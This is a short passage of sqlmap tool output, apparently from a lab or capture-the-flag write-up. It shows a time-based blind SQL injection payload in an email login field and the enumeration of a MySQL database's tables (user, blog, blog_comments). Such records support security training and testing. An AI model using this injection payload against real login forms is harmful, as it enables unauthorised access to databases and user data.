 ---
Parameter: email (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=test@test.com' AND (SELECT 9297 FROM (SELECT(SLEEP(5)))rZiY) AND 'ZpQi'='ZpQi&password=Xtromera@123
---
[13:14:21] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[13:14:21] [INFO] fetching tables for database: 'main'
[13:14:21] [INFO] fetching number of tables for database 'main'
[13:14:21] [WARNING] time-based comparison requires larger statistical model, please wait.............
................. (done)
[13:14:34] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:14:50] [INFO] adjusting time delay to 2 seconds due to good response times
3
[13:14:51] [INFO] retrieved: blog
[13:15:31] [INFO] retrieved: blog_comments
[13:17:12] [INFO] retrieved: user
Database: main
[3 tables]
+---------------+
| user          |
| blog          |
| blog_comments |
+---------------+